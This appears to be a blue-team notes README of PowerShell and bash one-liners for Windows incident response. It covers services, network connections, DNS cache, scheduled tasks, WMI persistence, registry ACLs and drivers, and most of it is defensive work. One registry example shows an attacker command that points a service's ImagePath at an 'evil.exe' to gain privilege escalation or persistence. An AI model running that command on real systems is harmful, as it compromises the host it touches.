
A collection of one-liners, small scripts, and some useful tips for blue team work.
The command line stuff tends to be Powershell, as these are the ones I forget the most. I've generally used these with Velociraptor, which can query thousands of endpoints at once.
I use sysmon and memetask as file or directory names in lieu of real file names, just replace the stupid names I've given with the files you actually need.
I've tried not to use Powershell abbrevations or alias' without first writing out a verbose version of the commands. This is so no one feels fustrated that they aren't sure what a particular command is doing if it's their first time seeing the alias.
I've included screenshots where possible so you know what you're getting. Some screenshots will be from a Win machine, others may be from the Velociraptor GUI but they do the same thing as if you were on a host's powershell command line.
If you see a mistake, or have an easier way to run a command then you're welcome to hit me up on Twitter or commit an issue here.
If you want to contribute I'd be grateful for the command and a screenshot. I'll of course add you as a contributor
As you scroll along, it's easy to lose orientation. Wherever you are in the Blue Team Notes, if you look to the top-left of the readme you'll see a little icon. This is a small table of contents, and it will help you figure out where you are, where you've been, and where you're going

section contents
For screenshots during IR, I like to have the date, time, and sometimes the timezone in my shell
setx prompt $D$S$T$H$H$H$S$B$S$P$_--$g
:: all the H's are to backspace the stupid microsecond timestamp
:: $_ and --$g seperate the date/time and path from the actual shell
:: We make the use of the prompt command: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/prompt
:: setx is in fact the command line command to write variables to the registery
:: We are writing the prompt's new timestamp value in the cmd line into the reg so it stays, otherwise it would not stay in the cmdline when we closed it.
###create a powershell profile, if it doesnt exist already
New-Item $Profile -ItemType file –Force
##open it in notepad to edit
function prompt{ "[$(Get-Date)]" +" | PS "+ "$(Get-Location) > "}
##risky move, need to tighten this up. Change your execution policy or it won't
#run the profile ps1
#run as powershell admin
Set-ExecutionPolicy RemoteSigned
##open .bashrc
sudo nano .bashrc
#https://www.howtogeek.com/307701/how-to-customize-and-colorize-your-bash-prompt/
##date, time, colour, and parent+child directory only, and -> promptt
PS1='\[\033[00;35m\][`date  +"%d-%b-%y %T %Z"]` ${PWD#"${PWD%/*/*}/"}\n\[\033[01;36m\]-> \[\033[00;37m\]'
      ##begin purple  #year,month,day,time,timezone #show last 2 dir #next line, cyan,->prompt #back to normal white text
#restart the bash source
source ~/.bashrc
section contents
([System.Net.Dns]::GetHostByName(($env:computerName))).Hostname

# Get just domain name
(Get-WmiObject -Class win32_computersystem).domainThis will print out the hostname, the OS build info, and the powershell version
$Bit = (get-wmiobject Win32_OperatingSystem).OSArchitecture ;
$V = $host | select-object -property "Version" ;
$Build = (Get-WmiObject -class Win32_OperatingSystem).Caption ;
write-host "$env:computername is a $Bit $Build with Pwsh $V
If you want, you can get Hardware, BIOS, and Disk Space info of a machine
#Get BIOS Info
gcim -ClassName Win32_BIOS | fl Manufacturer, Name, SerialNumber, Version;
#Get processor info
gcim -ClassName Win32_Processor | fl caption, Name, SocketDesignation;
#Computer Model
gcim -ClassName Win32_ComputerSystem | fl Manufacturer, Systemfamily, Model, SystemType
#Disk space in Gigs, as who wants bytes?
gcim  -ClassName Win32_LogicalDisk |
Select -Property DeviceID, DriveType, @{L='FreeSpaceGB';E={"{0:N2}" -f ($_.FreeSpace /1GB)}}, @{L="Capacity";E={"{0:N2}" -f ($_.Size/1GB)}} | fl

## Let's calculate an individual directory, C:\Sysmon, and compare with disk memory stats
$size = (gci c:\sysmon | measure Length -s).sum / 1Gb;
write-host " Sysmon Directory in Gigs: $size";
$free = gcim  -ClassName Win32_LogicalDisk | select @{L='FreeSpaceGB';E={"{0:N2}" -f ($_.FreeSpace /1GB)}};
echo "$free";
$cap = gcim  -ClassName Win32_LogicalDisk | select @{L="Capacity";E={"{0:N2}" -f ($_.Size/1GB)}}
echo "$cap"
Get a time that's human readable
Get-Date -UFormat "%a %Y-%b-%d %T UTC:%Z" 
This one is great for doing comparisons between two strings of time
[Xml.XmlConvert]::ToString((Get-Date).ToUniversalTime(), [System.Xml.XmlDateTimeSerializationMode]::Utc) 
$Local = get-date;$UTC = (get-date).ToUniversalTime();
write-host "LocalTime is: $Local";write-host "UTC is: $UTC"
Will show all patch IDs and their installation date
get-hotfix|
select-object HotFixID,InstalledOn|
Sort-Object  -Descending -property InstalledOn|
format-table -autosize
Find why an update failed
$Failures = gwmi -Class Win32_ReliabilityRecords;
$Failures | ? message -match 'failure' | Select -ExpandProperty message This happened to me during the March 2021 situation with Microsoft Exchange's ProxyLogon. The sysadmin swore blind they had patched the server, but neither systeminfo of get-hotfix was returning with the correct KB patch.
The manual workaround isn't too much ballache
First identify the ID number of the patch you want. And then find the dedicated Microsoft support page for it.
For demonstration purposes, let's take KB5001078 and it's corresponding support page. You'll be fine just googling the patch ID number.

Then click into the dropdown relevant to your machine.

Here you can see the files that are included in a particular update. The task now is to pick a handful of the patch-files and compare your host machine. See if these files exist too, and if they do do they have similar / same dates on the host as they do in the Microsoft patch list?
Let us now assume you don't know the path to this file on your host machine. You will have to recursively search for the file location. It's a fair bet that the file will be in C:\Windows\ (but not always), so lets' recursively look for EventsInstaller.dll
$file = 'EventsInstaller.dll'; $directory = 'C:\windows' ;
gci -Path $directory -Filter $file -Recurse -force|
sort-object  -descending -property LastWriteTimeUtc | fl *
We'll get a lot of information here, but we're really concerned with is the section around the various times. As we sort by the LastWriteTimeUtc, the top result should in theory be the latest file of that name...but this is not always true.

I've noticed that sometimes there is a couple days discrepency between dates.

For example in our screenshot, on the left Microsoft's support page supposes the EvenntsInstaller.dll was written on the 13th January 2021. And yet our host on the right side of the screenshot comes up as the 14th January 2021. This is fine though, you've got that file don't sweat it.
section contents
Run on a Domain Controller.
Change the AddDays field to more or less days if you want. Right now set to seven days.
The 'when Created' field is great for noticing some inconsistencies. For example, how often are users created at 2am?
import-module ActiveDirectory;
$When = ((Get-Date).AddDays(-7)).Date; Get-ADUser -Filter {whenCreated -ge $When} -Properties whenCreated
You can use the SamAccountName above to filter
import-module ActiveDirectory;
Get-ADUser -Identity HamBurglar -Properties *
Get-LocalUser | ? Enabled -eq "True"
Get-CimInstance -classname win32_computersystem |
select username, domain, DNSHostName | ft -autosize
Adversaries like to use Machine accounts (accounts that have a $) as these often are overpowered AND fly under the defenders' radar
There may be misconfigurations that an adversary could take advantadge.
Get-ADComputer -Filter * -Properties MemberOf | ? {$_.MemberOf}
Good for depriving adversary of pass they may have got. Also good for re-establishing trust if machine is kicked out of domain trust for reasons(?)
Reset-ComputerMachinePasswordsection contents
Let's get all the services and sort by what's running
get-service|Select Name,DisplayName,Status|
sort status -descending | ft -Property * -AutoSize|
Out-String -Width 4096
Utilise Get-WmiObject(gwmi) to show all service accounts on a machine, and then sort to show the running accounts first and the stopped accounts second.
StartName is the name of the Service Account btw
 gwmi -Class Win32_Service|
 select-object -Property Name, StartName, state, startmode, Caption, ProcessId |
 sort-object -property state
If a specific service catches your eye, you can get all the info for it. Because the single and double qoutes are important to getting this right, I find it easier to just put the DisplayName of the service I want as a variable, as I tend to fuck up the displayname filter bit
$Name = "eventlog";
gwmi -Class Win32_Service -Filter "Name = '$Name' " | fl *

#or this, but you get less information compared to the one about tbh
get-service -name "eventlog" | fl * 
Get-Service -DisplayName "meme_service" | Stop-Service -Force -Confirm:$false -verbosesection contents
You can always sort by whatever value you want really. CreationTime is just an example
Get-NetTCPConnection -AppliedSetting Internet |
select-object -property remoteaddress, remoteport, creationtime |
Sort-Object -Property creationtime |
format-table -autosize
This really makes strange IPs stand out
(Get-NetTCPConnection).remoteaddress | Sort-Object -Unique 
If you see suspicious IP address in any of the above, then I would hone in on it
Get-NetTCPConnection |
? {($_.RemoteAddress -eq "1.2.3.4")} |
select-object -property state, creationtime, localport,remoteport | ft -autosize

## can do this as well
 Get-NetTCPConnection -remoteaddress 0.0.0.0 |
 select state, creationtime, localport,remoteport | ft -autosize
You can generally filter pwsh UDP the way we did the above TCP
Get-NetUDPEndpoint | select local*,creationtime, remote* | ft -autosize
There's probably a better way to do this. But essentially, get the tcp connection that has the specific remote IPv4/6 you want to kill. It will collect the OwningProcess. From here, get-process then filters for those owningprocess ID numbers. And then it will stop said process. Bit clunky
stop-process -verbose -force -Confirm:$false (Get-Process -Id (Get-NetTCPConnection -RemoteAddress "1.2.3.4" ).OwningProcess)Some malware may attempt DNS hijacking, and alter your Hosts file
gc -tail 4 "C:\Windows\System32\Drivers\etc\hosts"

#the above gets the most important bit of the hosts file. If you want more, try this:
gc "C:\Windows\System32\Drivers\etc\hosts"Don't trust timestamps....however, may be interesting to see if altered recently
gci "C:\Windows\System32\Drivers\etc\hosts" | fl *Time*

Collect the DNS cache on an endpoint. Good for catching any sneaky communication or sometimes even DNS C2
Get-DnsClientCache | out-string -width 1000
The above command will likely return a lot of results you don't really need about the communication between 'trusted' endpoints and servers. We can filter these 'trusted' hostnames out with regex, until we're left with less common results.
On the second line of the below code, change up and insert the regex that will filter out your machines. For example, if your machines are generally called WrkSt1001.corp.local, or ServStFAX.corp.local, you can regex out that first poriton so it will exclude any and all machines that share this - so workst|servst would do the job. You don't need to wildcard here.
Be careful though. If you are too generic and liberal, you may end up filtering out malicious and important results. It's bettter to be a bit specific, and drill down further to amake sure you aren't filtering out important info. So for example, I wouldn't suggest filtering out short combos of letters or numbers ae|ou|34|
Get-DnsClientCache |
? Entry -NotMatch "workst|servst|memes|kerb|ws|ocsp" |
out-string -width 1000
If there's an IP you're sus of, you can always take it to WHOIS or VirusTotal, as well see for other instances it appears in your network and what's up to whilst it's interacting there.
Since Windows Vitsa, the Windows OS prioritises IPv6 over IPv4. This lends itself to man-in-the-middle attacks, you can find some more info on exploitation here
Get IPv6 addresses and networks
Get-NetIPAddress -AddressFamily IPv6 | ft Interfacealias, IPv6Address
You probably don't want to switch IPv6 straight off. And if you DO want to, then it's probably better at a DHCP level. But what we can do is change how the OS will prioritise the IPv6 over IPv4.
#check if machine prioritises IPv6
ping $env:COMPUTERNAME -n 4 # if this returns an IPv6, the machine prioritises this over IPv4

#Reg changes to de-prioritise IPv6
New-ItemProperty “HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\” -Name “DisabledComponents” -Value 0x20 -PropertyType “DWord”

#If this reg already exists and has values, change the value
Set-ItemProperty “HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\” -Name “DisabledComponents” -Value 0x20

#you need to restart the computer for this to take affect
#Restart-Computer
section contents
Get Powershell sessions created
Get-PSSessionGet-PSSessionConfiguration |
fl Name, PSVersion, Permission
To be honest, constrained language mode in Powershell can be trivally easy to mitigate for an adversary. And it's difficult to implement persistently. But anyway. You can use this quick variable to confirm if a machine has a constrained language mode for pwsh.
$ExecutionContext.SessionState.LanguageMode
You can check if RDP capability is permissioned on an endpoint
if ((Get-ItemProperty "hklm:\System\CurrentControlSet\Control\Terminal Server").fDenyTSConnections -eq 0){write-host "RDP Enabled" } else { echo "RDP Disabled" }If you want to block RDP
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value 1
#Firewall it out too
Disable-NetFirewallRule -DisplayGroup "Remote Desktop"gci "cert:\" -recurse | fl FriendlyName, Subject, Not* 
You will be dissapointed how many certificates are expired but still in use. Use the -ExpiringInDays flag
gci "cert:\*" -recurse -ExpiringInDays 0 | fl FriendlyName, Subject, Not*
section contents
(Get-NetFirewallProfile).name
Not likely to be too useful getting all of this information raw, so add plenty of filters
Get-NetFirewallProfile -Name Public | Get-NetFirewallRule
##filtering it to only show rules that are actually enabled
Get-NetFirewallProfile -Name Public | Get-NetFirewallRule | ? Enabled -eq "true"
#show firewall rules that are enabled
Get-NetFirewallRule | ? Enabled -eq "true"
#will show rules that are not enabled
Get-NetFirewallRule | ? Enabled -notmatch "true"

##show firewall rules that pertain to inbound
Get-NetFirewallRule | ? direction -eq "inbound"
#or outbound
Get-NetFirewallRule | ? direction -eq "outbound"

##stack these filters
Get-NetFirewallRule | where {($_.Enabled -eq "true" -and $_.Direction -eq "inbound")}
#or just use the built in flags lol
Get-NetFirewallRule -Enabled True -Direction InboundDisconnect network adaptor, firewall the fuck out of an endpoint, and display warning box
This is a code-red command. Used to isolate a machine in an emergency.
In the penultimate and final line, you can change the text and title that will pop up for the user
New-NetFirewallRule -DisplayName "Block all outbound traffic" -Direction Outbound -Action Block | out-null;
New-NetFirewallRule -DisplayName "Block all inbound traffic" -Direction Inbound -Action Block | out-null;
$adapter = Get-NetAdapter|foreach { $_.Name } ; Disable-NetAdapter -Name "$adapter" -Confirm:$false;
Add-Type -AssemblyName PresentationCore,PresentationFramework;
[System.Windows.MessageBox]::Show('Your Computer has been Disconnected from the Internet for Security Issues. Please do not try to re-connect to the internet. Contact Security Helpdesk Desk ',' CompanyNameHere Security Alert',[System.Windows.MessageBoxButton]::OK,[System.Windows.MessageBoxImage]::Information)
section contents
Get-SMBShare
Dialect just means verison. SMB3, SMB2 etc
Get-SmbConnection

#just show SMB Versions being used. Great for enumeration flaws in enviro - i.e, smb1 being used somewhere
Get-SmbConnection |
select Dialect, Servername, Sharename | sort Dialect 

Remove-SmbShare -Name MaliciousShare -Confirm:$false -verbosesection contents
Collect the owningprocess of the TCP connections, and then ask get-process to filter and show processes that make network communications
Get-Process -Id (Get-NetTCPConnection).OwningProcess
get-process * -Includeusername
gwmi win32_process | Select Name,ProcessID,@{n='Owner';e={$_.GetOwner().User}},CommandLine |
sort name | ft -wrap -autosize | out-string
get-process -name "nc" | ft Name, Id, Path,StartTime,Includeusername -autosize 
$process = "memes";
if (ps |  where-object ProcessName -Match "$process") {Write-Host "$process successfully installed on " -NoNewline ; hostname} else {write-host "$process absent from " -NoNewline ; hostname}
Example of process that is absent
 Example of process that is present

Great to make malicious process stand out. If you want a different Algorithm, just change it after -Algorithm to something like sha256
foreach ($proc in Get-Process | select path -Unique){try
{ Get-FileHash $proc.path -Algorithm sha256 -ErrorAction stop |
ft hash, path -autosize -HideTableHeaders | out-string -width 800 }catch{}}
get-process -name "memestask" -module 
Alternatively, pipe |fl and it will give a granularity to the DLLs

(Get-Process -name "googleupdate").CPU | fl 
I get mixed results with this command but it's supposed to give the percent of CPU usage. I need to work on this, but I'm putting it in here so the world may bare wittness to my smooth brain.
$ProcessName = "symon" ;
$ProcessName = (Get-Process -Id $ProcessPID).Name;
$CpuCores = (Get-WMIObject Win32_ComputerSystem).NumberOfLogicalProcessors;
$Samples = (Get-Counter "\Process($Processname*)\% Processor Time").CounterSamples;
$Samples | Select `InstanceName,@{Name="CPU %";Expression={[Decimal]::Round(($_.CookedValue / $CpuCores), 2)}}
Right now will show the lower cpu-using proccesses...useful as malicious process probably won't be as big a CPU as Chrome, for example. But change first line to Sort CPU -descending if you want to see the chungus processes first
gps | Sort CPU |
Select -Property ProcessName, CPU, ID, StartTime |
ft -autosize -wrap | out-string -width 800
Get-Process -Name "memeprocess" | Stop-Process -Force -Confirm:$false -verbosesection contents
Identify the user behind a command too. Great at catching out malicious schtasks that perhaps are imitating names, or a process name
schtasks /query /FO CSV /v | convertfrom-csv |
where { $_.TaskName -ne "TaskName" } |
select "TaskName","Run As User", Author, "Task to Run"|
fl | out-string
Get-ScheduledTask -Taskname "wifi*" | fl *
Great one liner to find exactly WHAT a regular task is doing
$task = Get-ScheduledTask | where TaskName -EQ "meme task";
$task.Actions
And a command to get granularity behind the schtask requires you to give the taskpath. Tasks with more than one taskpath will throw an error here
$task = "CacheTask";
get-scheduledtask -taskpath (Get-ScheduledTask -Taskname "$task").taskpath | Export-ScheduledTask
#this isn't the way the microsoft docs advise.
     ##But I prefer this, as it means I don't need to go and get the taskpath when I already know the taskname
Get-ScheduledTask "memetask" | Stop-ScheduledTask -Force -Confirm:$false -verboseGet-CimInstance Win32_StartupCommand | Select-Object Name, command, Location, User | Format-List 
Surprisingly, not many people know about Scheduled Jobs. They're not anything too strange or different, they're just scheduled tasks that are specificially powershell.
 Get-ScheduledJob
 # pipe to | fl * for greater granularity
Get-ScheduledJob | Get-JobTrigger |
Ft -Property @{Label="ScheduledJob";Expression={$_.JobDefinition.Name}},ID,Enabled, At, frequency, DaysOfWeek
#pipe to fl or ft, whatever you like the look of more in the screenshot
The following all work.
Disable-ScheduledJob -Name evil_sched
Unregister-ScheduledJob -Name eviler_sched
Remove-Job -id 3
#then double check it's gone with Get-ScheduledJob

#if persists, tack on to unregister or remove-job
-Force -Confirm:$false -verboseWMIC can do some pretty evil things. One sneaky, pro-gamer move it can pull is persistence
In the image below I have included a part of setting up WMI persistence

Now, our task is to find this persistent evil.
Get-CimInstance comes out cleaner, but you can always rely on the alternate Get-WMIObject
Get-CimInstance -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-CimInstance -Namespace root\Subscription -Class __EventFilter
Get-CimInstance -Namespace root\Subscription -Class __EventConsumer

## OR

Get-WMIObject -Namespace root\Subscription -Class __EventFilter
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer


Now we've identified the evil WMI persistence, let us be rid of it!
We can specify the Name as EVIL as that's what it was called across the three services. Whatever your persistence calls itself, change the name for that
#notice this time, we use the abbrevated version of CIM and WMI

gcim -Namespace root\Subscription -Class __EventFilter |
? Name -eq "EVIL" | Remove-CimInstance -verbose

gcim -Namespace root\Subscription -Class __EventConsumer|
? Name -eq "EVIL" | Remove-CimInstance -verbose

#it's actually easier to use gwmi here instead of gcim
gwmi -Namespace root\Subscription -Class __FilterToConsumerBinding |
? Consumer -match "EVIL" | Remove-WmiObject -verbose
You may see WMI and CIM talked about together, whether on the internet or on in the Blue Team Notes here.
CIM is a standard for language for vendor-side management of a lot of the physical and digital mechanics of what makes a computer tick. WMIC was and is Microsoft's interpretation of CIM.
However, Microsoft is going to decommision WMIC soon. So using Get-Ciminstance versions rather than get-wmiobject is probably better for us to learn in the long term. I dunno man, It's complicated.
section contents
- Wildcard paths and files
- Check if a specific file or path is alive.
- test if files and directories are present or absent
- Query File Contents
- Recursively look for particular file types, and once you find the files get their hashes
- Compare two files' hashes
- Find files written after X date
- copy multiple files to new location
You can chuck wildcards in directories for gci, as well as wildcard to include file types.
Let's say we want to look in all of the Users \temp\ directories. We don't want to put their names in, so we wildcard it.
We also might only be interested in the pwsh scripts in their \temp, so let's filter for those only
gci "C:\Users\*\AppData\Local\Temp\*" -Recurse -Force -File  -Include *.ps1, *.psm1, *.txt |
ft lastwritetime, name -autosize |
out-string -width 800
I've found that this is a great one to quickly check for specific vulnerabilities. Take for example, CVE-2021-21551. The one below this one is an excellent way of utilising the 'true/false' binary results that test-path can give
test-path -path "C:\windows\temp\DBUtil_2_3.Sys"
This is great to just sanity check if things exist. Great when you're trying to check if files or directories have been left behind when you're cleaning stuff up.
$a = Test-Path "C:\windows\sysmon.exe"; $b= Test-Path "C:\Windows\SysmonDrv.sys"; $c = test-path "C:\Program Files (x86)\sysmon"; $d = test-path "C:\Program Files\sysmon";
IF ($a -eq 'True') {Write-Host "C:\windows\sysmon.exe present"} ELSE {Write-Host "C:\windows\sysmon.exe absent"};
IF ($b -eq 'True') {Write-Host "C:\Windows\SysmonDrv.sys present"} ELSE {Write-Host "C:\Windows\SysmonDrv.sys absent"} ;
IF ($c -eq 'True') {Write-Host "C:\Program Files (x86)\sysmon present"} ELSE {Write-Host "C:\Program Files (x86)\sysmon absent"};
IF ($d -eq 'True') {Write-Host "C:\Program Files\sysmon present"} ELSE {Write-Host "C:\Program Files\sysmon absent"}
^ The above is a bit over-engineered. Here's an an abbrevated version
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
foreach ($Item in $Paths){if
(test-path $Item) {write "$Item present"}else{write "$Item absent"}}
We can also make this conditional. Let's say if Process MemeProcess is NOT running, we can then else it to go and check if files exist
$Paths = "C:\windows" , "C:\temp", "C:\windows\system32", "C:\DinosaurFakeDir" ;
if (Get-Process | where-object Processname -eq "explorer") {write "process working"} else {
foreach ($Item in $Paths){if (test-path $Item) {write "$Item present"}else{write "$Item absent"}}}
You can use test-path to query Registry, but even the 2007 Microsoft docs say that this can give inconsistent results, so I wouldn't bother with test-path for reg stuff when it's during an IR
Seen a file you don't recognise? Find out some more about it! Remember though: don't trust timestamps!
Get-item C:\Temp\Computers.csv |
select-object -property @{N='Owner';E={$_.GetAccessControl().Owner}}, *time, versioninfo | fl 
# show streams that aren't the normal $DATA
get-item evil.ps1 -stream "*" | where stream -ne ":$DATA"
# If you see an option that isn't $DATA, hone in on it
get-content evil.ps1 -steam "evil_stream"gc .\evil.ps1 -encoding byte |
Format-Hex
This one-liner was a godsend during the Microsoft Exchange ballache back in early 2021
Get-ChildItem -path "C:\windows\temp" -Recurse -Force -File -Include *.aspx, *.js, *.zip|
Get-FileHash |
format-table hash, path -autosize | out-string -width 800
get-filehash "C:\windows\sysmondrv.sys" , "C:\Windows\HelpPane.exe"
I personally wouldn't use this for DFIR. It's easy to manipulate timestamps....plus, Windows imports the original compiled date for some files and binaries if I'm not mistaken
Change the variables in the first time to get what you're looking
$date = "12/01/2021"; $directory = "C:\temp"
get-childitem "$directory" -recurse|
where-object {$_.mode -notmatch "d"}|
where-object {$_.lastwritetime -gt [datetime]::parse("$date")}|
Sort-Object -property LastWriteTime | format-table lastwritetime, fullname -autosize
copy-item "C:\windows\System32\winevt\Logs\Security.evtx", "C:\windows\System32\winevt\Logs\Windows PowerShell.evtx" -destination C:\tempsection contents
Microsoft Docs detail the regs: their full names, abbrevated names, and what their subkeys generally house
##show all reg keys
(Gci -Path Registry::).name

##lets take HKEY_CURRENT_USER as a subkey example. Let's see the entries in this subkey
(Gci -Path HKCU:\).name

# If you want to absolutely fuck your life up, you can list the names recursively....will take forever though
(Gci -Path HKCU:\ -recurse).name
Get-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\SysmonDrv"
If there's a malicious reg entry, you can remove it this way
# Read the reg to make sure this is the bad boy you want
get-itemproperty -Path 'HKCU:\Keyboard Layout\Preload\'
#remove it by piping it to remove-item
get-itemproperty -Path 'HKCU:\Keyboard Layout\Preload\' | Remove-Item -Force -Confirm:$false -verbose
# double check it's gone by trying to re-read it
get-itemproperty -Path 'HKCU:\Keyboard Layout\Preload\'
Reg permissions, and ACL and SDDL in general really, are a bit long to understand. But worth it, as adversaries like using the reg.
Adversaries will look for registries with loose permissions, so let's show how we first can identify loose permissions
The Access Control List (ACL) considers the permissions associated with an object on a Windows machine. It's how the machine understands privileges, and who is allowed to do what.
Problem is, if you get and get-acl for a particular object, it ain't a pretty thing
Get-Acl -Path hklm:\System\CurrentControlSet\services\ | flThere's a lot going on here. Moreover, what the fuck is that SDDL string at the bottom?
The Security Descriptor Definition Language (SDDL) is a representation for ACL permissions, essentially

You could figure out what the wacky ASCII chunks mean in SDDL....but I'd much rather convert the permissions to something human readable
Here, an adversary is looking for a user they control to have permissions to maniptulate the service, likely they want Full Control
$acl = Get-Acl -Path hklm:\System\CurrentControlSet\services\;
ConvertFrom-SddlString -Sddl $acl.Sddl | Foreach-Object {$_.DiscretionaryAcl[0]};
ConvertFrom-SddlString -Sddl $acl.Sddl -Type RegistryRights | Foreach-Object {$_.DiscretionaryAcl[0]}
# bottom one specifices the  registry access rights when you create RegistrySecurity objects
An adversary in control of a loosely permissioned registry entry for a service, for example, could give themselves a privesc or persistence. For example:
#don't actually run this
Set-ItemProperty -path HKLM:\System\CurrentControlSet\services\example_service -name ImagePath -value "C:\temp\evil.exe"Now we know how reg entries are compromised, how can we search?
The below takes the services reg as an example, and searches for specifically just the reg-key Name and Image Path.
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

#You can search recursively with this, kind of, if you use wildcards in the path names. Will take longer if you do recursively search though
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\**\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

# This one-liner is over-engineered. # But it's a other way to be recursive if you start from a higher directory in reg
# will take a while though
$keys = Get-ChildItem -Path "HKLM:\System\CurrentControlSet\" -recurse -force ;
$Items = $Keys | Foreach-Object {Get-ItemProperty $_.PsPath };
ForEach ($Item in $Items) {"{0,-35} {1,-10} " -f $Item.PSChildName, $Item.ImagePath} 
Let's continue to use the \Services\ reg as our example.
Remember in the above example of a malicious reg, we saw the ImagePath had the value of C:\temp\evil.exe. And we're seeing a load of .sys here. So can we specifically just filter for .exes in the ImagePath.
I have to mention, don't write .sys files off as harmless. Rootkits and bootkits weaponise .sys, for example.
If you see a suspicious file in reg, you can go and collect it and investigate it, or collect it's hash. When it comes to the ImagePath, \SystemRoot\ is usually C:\Windows, but you can confirm with $Env:systemroot .
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -like "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

# if you notice, on line two we wrap .exe in TWO in wildcards. Why?
  # The first wildcard is to ensure we're kind of 'grepping' for a file that ends in a .exe.
    # Without the first wildcard, we'd be looking for literal .exe
  # The second wildcard is to ensure we're looking for the things that come after the .exe
     # This is to make sure we aren't losing the flags and args of an executable

# We can filter however we wish, so we can actively NOT look for .exes
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*.exe*" |
ft PSChildName, ImagePath -autosize | out-string -width 800

#fuck it, double stack your filters to not look for an exe or a sys...not sure why, but go for it!
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
? {($_.ImagePath -notlike "*.exe*" -and $_.Imagepath -notlike "*.sys*")} |
ft PSChildName, ImagePath -autosize | out-string -width 800

#If you don't care about Reg Entry name, and just want the ImagePath
(Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*").ImagePath

section contents
Drivers are an interesting one. It isn't everyday you'll see malware sliding a malicious driver in ; bootkits and rootkits have been known to weaponise drivers. But it's well worth it, because it's an excellent method for persistence if an adversary can pull it off without blue-screening a machine. You can read more about it here
You can utilise Winbindex to investigate drivers, and compare a local copy you have with the indexed info. Malicious copies may have a hash that doesn't match, or a file size that doesn't quite match.

Get-PrinterDriver | fl Name, *path*, *file* 
If drivers are or aren't signed, don't use that as the differentiation for what is legit and not legit. Some legitimate drivers are not signed ; some malicious drivers sneak a signature.
Get unsigned drivers. Likely to not return much
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize

gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
Get-AuthenticodeSignature |
? Status -ne "Valid" | ft -autosize
Get the signed ones. Will return a lot.
Get-WmiObject Win32_PnPSignedDriver |
fl DeviceName, FriendlyName, DriverProviderName, Manufacturer, InfName, IsSigned, DriverVersion

# alternatives
gci -path C:\Windows\System32\drivers -include *.sys -recurse -ea SilentlyContinue |
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize
#or
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf|
Get-AuthenticodeSignature |
? Status -eq "Valid" | ft -autosize


Gets all 3rd party drivers
Get-WindowsDriver -Online -All |
fl Driver, ProviderName, ClassName, ClassDescription, Date, OriginalFileName, DriverSignature 
You can also leverage the Registry to look at drivers
#if you know the driver, you can just give the full path and wildcard the end if you aren't sure of full spelling
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\DBUtil*"

#You'll likely not know the path though, so just filter for drivers that have \drivers\ in their ImagePath
get-itemproperty -path "HKLM:\System\CurrentControlSet\Services\*"  |
? ImagePath -like "*drivers*" |
fl ImagePath, DisplayName
(
Look for the drivers that exist via directory diving.. We can focus on .INF and .SYS files, and sort by the time last written.
#change to LastWriteTimeUtc if you need to.

# first directory location
gci C:\Windows\*\DriverStore\FileRepository\ -recurse -include *.inf |
sort-object LastWriteTime -Descending |
ft FullName,LastWriteTime | out-string -width 850

# second driver location
